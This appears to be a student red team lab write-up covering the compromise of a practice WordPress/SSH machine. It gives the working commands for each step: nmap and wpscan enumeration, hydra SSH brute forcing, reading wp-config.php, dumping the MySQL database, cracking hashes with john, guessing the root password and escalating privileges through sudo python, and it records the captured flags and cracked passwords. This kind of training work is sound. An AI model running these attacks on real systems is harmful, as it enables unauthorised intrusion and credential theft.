# Red Team: Summary of Operations

## Table of Contents

* Exposed Services
* Critical Vulnerabilities
* Exploitation

### Exposed Services

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sV -O -v 192.168.1.110



This scan identifies the services below as potential points of entry on Target 1:

| Service | Version | Port |
| --- | --- | --- |
| ssh | Open SSH 6.7p1 | 22/TCP |
| http | Apache httpd 2.4.10 | 80/TCP |
| rpcbind | 2-4 (RPC #100000) | 111/TCP |
| netbios-ssn | Samba smbd 3.X-4.X | 139/TCP445/TCP |

The following vulnerabilities were identified on Target 1:

| Vulnerability | Description | Impact |
| --- | --- | --- |
| WordPress | Default configuration | allowed user enumeration and password brute force |
| SSH | Poor/default configuration | gave the attacker remote access |
| Passwords | Weak/default passwords | granted access to user logins and SQL database |
| User Permissions | Weak/default permissions | allowed attacker to explore the filesystem and execute commands to exfiltrate data |

### Exploitation

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* flag1.txt: b9bbcb33e11b80be759c4e844862482d
  + **Exploit Wordpress**
  + Use WP scan to enumerate users and vulnerabilities
  + wpscan --url 192.168.1.110/wordpress -e   
  + **Exploit SSH and weak passwords**
    - SSH into the target using one of the enumerated user names
    - I was able to guess Michael’s password with only two tries. If I had failed after a few other common passwords I would have resorted to a brute force attack to gain a password. If I had to use a brute force attack I could have used hydra
    - hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh 
  + **Exploit user prmissions**
    - Because user access to the wordpress folders were unrestricted I was able to do a simple search for flags
    - grep --color=auto -r flag[1-4] /var/www 
* flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c
  + It looks like I got lucky with the grep search and got a bonus flag!
  + Lets see what else we can find since the first two flags were found at the same time
* flag3.txt: afc01ab56b5091e7dccf93122770cd2
  + **Exploit user permissions**
    - Lets see what else we can find in Wordpress’s folder structure. A configuration file might give us some hints at what else we can access easily
    - I used cat and tab autocomplete to quickly see what was in each folder before deciding which folders to “move” into.
      * cat /var/www/html/wordpress/wp-config.php 
    - We have a database with a user and password, lets see whats inside by dumping the data base. This can be done with mysqldump or mysql. I prefer mysqldump because the output can be manipulated with stream editors.
    - mysqldump -u root -p --skip-extended-insert wordpress | grep --color=auto flag[3-4] 
* flag4.txt : 715dea6c055b9fe3337544932f2941ce
  + Looks like we got another 2 for 1 bonus! we have achieved our goal with only use of nmap, wpscan, ssh, cat, grep, and mysqldump. The last four of which are standard on most linux systems.
* Bonus
  + Users and passwords via mysql database and john dump usernames
    - Start with mysqldump and a search for users
      * mysqldump -u root -p --skip-extended-insert wordpress | grep --color=auto user* 
      * Alternatively you could search through the database as follows:    
      * The following command is a nice way to export information out of tables and into a file without the use of any other tools 
    - Crack password hashes with john.
      * If you extracted the usernames and hashes with mysql then you can move the new file to the Kali machine via scp
        + scp michael@192.168.1.110:/home/michael/users ./ 
      * Next use john to crack the passwords
        + john -wordlist:/usr/share/wordlist/rockyou.txt users  
      * steven’s password is **pink84**
  + Find Steven’s password with wpscan
    - wpscan --url 192.168.1.110/wordpress -U steven -P /usr/share/wordlists/rockyou.txt 
  + Gain Root
    - Through Michael
      * Since we already know this machine has week passwords on it I tried guessing a couple common root passwords and was able to get in with the password toor 
      * Since we now know root’s password we could also use this to SSH directly into the root account
    - Through Steven
      * After finding Stevens login we can SSH into the machine with his credentials.
      * We can see that Steven does not have a full shell to utilize but he does have python permissions. 
      * We can use python to start a shell, and if we do it with root privileges we will be escalated to root in the newly spawned shell 